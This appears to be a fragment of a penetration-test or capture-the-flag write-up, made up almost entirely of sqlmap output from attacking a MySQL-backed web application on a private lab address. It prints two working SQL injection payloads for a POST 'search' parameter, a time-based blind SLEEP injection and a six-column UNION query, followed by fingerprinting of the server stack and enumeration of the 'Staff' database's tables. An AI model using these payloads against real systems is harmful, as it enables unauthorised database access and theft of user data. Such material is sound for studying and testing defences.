 Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1*' AND (SELECT 9456 FROM (SELECT(SLEEP(5)))HEqk) AND 'pJSb'='pJSb
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1*' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×71626b7671,0×68755175474f694f4f546f4f6e7355
5761565978495a4570476f44,0×7178787871),NULL-- -
[22:09:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:09:39] [INFO] fetching tables for database: 'Staff'
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+
[22:09:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[22:09:39] [WARNING] your sqlmap version is outdated